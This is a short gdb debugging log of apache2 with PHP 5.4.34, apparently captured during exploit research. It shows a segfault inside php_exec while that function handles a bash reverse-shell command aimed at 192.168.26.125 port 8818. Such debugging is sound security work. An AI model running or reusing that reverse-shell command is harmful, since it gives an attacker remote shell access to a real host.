 (gdb) r -X
Starting program: /usr/sbin/apache2 -X
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0xf7698fc4 in php_exec (type=0, cmd=0xffffc12c "bash -c 'bash -i >& /dev/tcp/192.168.26.125/8818 0>&1'", array=0x0, return_value=0x0) at /root/php-5.4.34/ext/standard/exec.c:144
144 RETVAL_EMPTY_STRING();
(gdb) c
Continuing.
Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.
(gdb) r -X